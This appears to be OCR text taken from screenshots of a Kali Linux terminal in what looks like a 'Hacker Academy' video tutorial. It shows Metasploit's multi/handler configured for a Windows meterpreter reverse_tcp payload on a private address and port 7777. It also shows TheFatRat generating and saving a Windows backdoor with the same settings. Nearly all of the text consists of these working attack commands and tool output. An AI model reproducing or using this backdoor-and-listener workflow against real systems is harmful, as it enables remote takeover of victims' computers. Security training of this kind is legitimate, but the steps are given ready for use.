 Applications Places Terminal Mon 23:06 1
root@kali: ~/TheFatRat
File Edit View Search Terminal Help
=[ metasploit v4.16.24-dev ]
+ -- --=[ 1714 exploits - 973 auxiliary - 300 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.16.99.222
LHOST => 172.16.99.222
msf exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.99.222:7777
root@kali: ~/TheFatRat
File Edit View Search Terminal Help
root@kali:~/TheFatRat# netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
0.0.0.0:* LISTEN
0.0.0.0:* LISTEN
:::* LISTEN
:::* LISTEN
:::* LISTEN
HACKER
ACADEMY
PUSH TO
root@kali: ~/TheFatRat
File Edit View Search Terminal Help
Set LPORT: 7777
Please enter the base name for output files :01-23-04
[ 1 ] windows/shell_bind_tcp
[ 2 ] windows/shell/reverse_tcp
[ 3 ] windows/meterpreter/reverse_tcp
[ 4 ] windows/meterpreter/reverse_tcp_dns
[ 5 ] windows/meterpreter/reverse_http
[ 6 ] windows/meterpreter/reverse_https
Choose Payload :3
Generate Backdoor
| Name || Descript || Your Input
| LHOST || The Listen Addres || 172.16.99.222
| LPORT || The Listen Ports || 7777
| OUTPUTNAME || The Filename output || 01-23-04
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
Backdoor Saved To output Folder
Press [ENTER] key to continue .........